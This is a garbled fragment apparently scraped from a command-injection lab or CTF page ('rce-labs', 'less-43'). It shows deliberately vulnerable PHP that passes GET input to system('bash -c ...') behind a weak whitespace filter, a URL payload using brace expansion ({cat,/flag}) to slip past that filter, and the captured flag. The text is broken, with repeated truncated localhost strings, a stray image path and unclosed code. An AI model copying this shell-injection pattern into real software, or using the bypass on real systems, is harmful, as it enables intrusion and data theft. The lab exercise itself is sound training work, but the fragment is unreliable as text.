 rce-labs localhost:808 localhost:8 localhost:808 localhost:808 localhost:808 localhost:808
http://localhost:8080/less-43/?cmd={cat,/flag}
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo～(∠・ω< )⌒★"';
$pattern = '/\x20|\x09|\x0a|\$/';
if(!preg_match($pattern,$cmd)){
system("bash -c $cmd");
} flag{a63b4d37-7681-4850-b6a7-0d7109febb19}